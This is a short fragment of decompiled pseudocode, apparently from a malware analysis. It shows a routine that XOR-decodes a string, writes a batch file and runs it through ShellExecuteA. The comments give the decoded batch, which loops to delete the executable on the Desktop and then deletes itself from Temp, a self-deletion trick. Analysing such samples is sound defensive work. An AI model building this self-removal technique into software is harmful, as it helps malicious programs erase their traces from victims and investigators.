 64 v25 = 0;
65 do
66 *v1++ ^= 0xA1u;
67 while ( *v1 ); // :RA
68 // del /F "C:\Users\admin\Desktop\1.exe"
69 // if exist "C:\Users\admin\Desktop\1.exe" goto RA
70 // del /F "C:\Users\admin\AppData\Local\Temp\uninst.bat"
71 //
72 FUN_sprintf_(v28, v11, v27, v27, Buffer);
73 LODWORD(v5) = 2;
74 result = FUN_CreateFileA(Buffer, GENERIC_WRITE, 0i64, 0i64, v5, FILE_ATTRIBUTE_NORMAL, 0i64);
75 v3 = result;
76 if ( result != -1 )
77 {
78 v6 = 0;
79 v4 = -1i64;
80 do
81 ++v4;
82 while ( v28[v4] );
83 FUN_WriteFile(result, v28, v4, &v6, 0i64);
84 FUN_CloseHandle(v3);
85 return FUN_ShellExecuteA(0i64, "open", Buffer, 0i64, 0i64, 0);
86 }